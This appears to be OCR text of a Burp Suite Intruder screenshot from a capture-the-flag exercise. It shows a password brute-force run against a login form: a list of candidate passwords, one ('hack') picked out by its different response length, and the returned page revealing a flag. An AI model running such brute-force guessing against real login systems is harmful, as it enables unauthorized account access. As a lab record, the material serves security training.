 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
246 123456!@#$%^ 200 1200
247 idc0123 200 1200
248 dahouzi110 200 1200
249 123.789+ 200 1200
250 trista188#** 200 1200
251 mm1237 200 1200
252 hack 200 1203
253 07736056123 200 1200
254 TnHoo15862380404 200 1200
255 idc0123 200 1200
256 189532210113 200 1200
257 idc123 200 1200
258 gedingfeng1102888 200 1200
Request Response
Pretty Raw Render \n Actions
27 PASS:<input type="password" name="pass" style="width: 270px;">
28 </div>
29 <div style="width: 350px; height: 80px; clear: both;">
30 <input type="submit" value="登录" style="width: 80px;">
31 </div>
32 <center>
33 <span style="color: red;">
34 flag{65a4832b08612fa73b262a3f50c46c5c} </span>
35 </center>
36 </div>
37 </form>
38 </center>
39
40 </body>
41 </html>
? Search... 0 matches
Finished